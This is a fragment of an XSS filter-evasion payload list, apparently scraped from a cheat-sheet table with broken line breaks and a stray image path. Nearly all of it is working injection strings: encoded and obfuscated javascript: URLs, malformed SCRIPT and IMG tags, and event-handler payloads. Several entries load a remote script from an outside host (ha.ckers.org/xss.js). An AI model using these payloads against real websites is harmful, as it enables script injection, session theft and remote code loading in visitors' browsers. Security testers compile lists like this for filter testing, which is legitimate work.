 000041> | <IMG
SRC=&#x6A&#x61&#x76&#x61&#x73&#x63&#x72&#
x69&#x70&#x74&#x3A&#x61&#x6C&#x65&#x72&#x7
4&#x28&#x27&#x32&#x31&#x33&#x27&#x29> |
<IMG SRC="jav   ascript:alert('214');"> | <IMG
SRC="jav&#x09;ascript:alert('215');"> | <IMG
SRC="jav&#x0A;ascript:alert('216');"> | <IMG
SRC="jav&#x0D;ascript:alert('217');"> | perl -e ‘print
"<IMG SRC=java\0script:alert("218")>";’ > out | <IMG
SRC=" &#14;  javascript:alert('219');"> | <SCRIPT/XSS
SRC=“http://ha.ckers.org/xss.js”></SCRIPT> | <BODY
onload!#$%&()~+-.,:;?@[/|]^=alert("220")> |
<SCRIPT/SRC="http://ha.ckers.org/xss.js">
</SCRIPT> |
<<SCRIPT>alert("221");//<</SCRIPT> |
<SCRIPT SRC=http://ha.ckers.org/xss.js?<
B > | <SCRIPT SRC=//ha.ckers.org/.j> |
<IMG SRC="javascript:alert('222')" |
<iframe
src=http://ha.ckers.org/scriptlet.html <
| \";alert('223');// | <u oncopy=alert()>